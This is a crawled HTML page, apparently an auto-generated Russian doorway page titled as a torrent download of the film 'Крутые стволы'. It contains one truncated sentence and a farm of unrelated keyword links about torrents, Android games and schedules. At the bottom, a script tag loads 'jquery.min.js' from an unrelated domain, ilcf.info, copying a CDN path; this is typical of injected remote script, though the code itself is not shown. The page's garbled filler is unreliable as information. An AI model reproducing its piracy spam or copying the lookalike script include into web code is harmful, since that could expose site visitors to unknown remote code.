

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tooleipiha.robrhyne.com/hd2f2d-krutye-stvoly-skachat-torrent-v-horoshem-kachestve.html
body_size: 1986
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Крутые стволы скачать торрент в хорошем качестве - tooleipiha.robrhyne.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tooleipiha.robrhyne.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Крутые стволы скачать торрент в хорошем качестве</h2>
                            </header>
                            <p>Сценарий фильма был написан в середине 2000-х. В общей сложности работа над фильмом длилась. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hd2f2d-kak-ustanovit-igry-na-android-cherez-kompyuter.html">Как установить игры на андроид через компьютер</a></li>
                                <li><a href="hd2f2d-ekologicheskiy-slovar-na-angliyskom.html">Экологический словарь на английском</a></li>
                                <li><a href="hd2f2d-sudebnye-pristavy-raspisanie-priema.html">Судебные приставы расписание приема</a></li>
                                <li><a href="hd2f2d-avtobusnyy-simulyator-2012.html">Автобусный симулятор 2012</a></li>
                                <li><a href="hd2f2d-chto-takoe-kingo-rut.html">Что такое кинго рут</a></li>
                                <li><a href="hd2f2d-galaksi-chat-znakomstva.html">Галакси чат знакомства</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Охота на воров (2018) смотреть онлайн или скачать фильм.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-raspisanie-elektrichek-lastochka-kanevskaya-rostov.html">Расписание электричек ласточка каневская ростов</a></li>
                                            <li><a href="hd2f2d-eleanoora-rosenholm.html">Eleanoora rosenholm</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-okean-elzy-posledniy-albom-2014-skachat-torrent.html">Океан эльзы последний альбом 2014 скачать торрент</a></li>
                                            <li><a href="hd2f2d-simulyator-signalizacii-na-android-skachat.html">Симулятор сигнализации на андроид скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-skolko-stoit-proshivka-signalizacii.html">Сколько стоит прошивка сигнализации</a></li>
                                            <li><a href="hd2f2d-film-macheha-torrent.html">Фильм мачеха торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-skachat-diskoteka-kazanova-mp3.html">Скачать дискотека казанова mp3</a></li>
                                            <li><a href="hd2f2d-hodyachie-mertvecy-3-sezon-torrent.html">Ходячие мертвецы 3 сезон торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
